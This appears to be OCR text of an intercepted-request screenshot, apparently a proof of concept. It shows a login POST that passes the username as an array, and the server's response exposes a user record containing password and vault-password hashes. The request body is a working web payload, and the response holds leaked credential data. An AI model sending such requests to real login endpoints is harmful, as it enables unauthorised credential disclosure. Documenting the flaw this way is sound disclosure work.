 Request
Raw Params Headers Hex
POST /login.html HTTP/1.1
Host:
Content-Length: 129
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.104 Safari/537.36-sec-web
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
csrftoken=KUKoyFFAWuUkiPNEZ4NEhup7MImr7uZk0aQK4Pq9LObYA2C21NOX5X3wuDH3GYEx;
sidebar_collapsed=false
发送数组
Connection: close
csrfmiddlewaretoken=AZyKI5ufk142dtxkuYORclIdfAiZ4jxbQfE6effO9IIGvGmIwH1aObZCXSDBDNc
o&username[]=admin&password=2&vault_password=2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<tr>
<td>userinfo</td>
<td class="code"><pre>[{&#39;add_time&#39;:
1536634362.6738808,
&#39;contact&#39;: &#39;Aabc#
,
&#39;create_time&#39;: 1536634362.6738744,
&#39;creater&#39;: &#39;lykops&#39;,
&#39;isalive&#39;: True,
&#39;lastlogin_time&#39;: 1612473497.3526955,
&#39;name&#39;: &#39;lykops&#39;,
&#39;password&#39;:
&#39;pbkdf2_sha256$36000$lykops$
r8Wq+UcTCSo=&#39;,
&#39;username&#39;: &#39;lykops&#39;,
&#39;vault_password&#39;:
&#39;pbkdf2_sha256$36000$lykops$
r8Wq+UcTCSo=&#39;},
{&#39;add_time&#39;: 1536660950.506496,
&#39;contact&#39;: &#39;&#39;,
&#39;create_time&#39;: 1536660950.5064828,
&#39;creater&#39;: &#39;lykops&#39;,
&#39;isalive&#39;: True,
? < + > pass 37 matche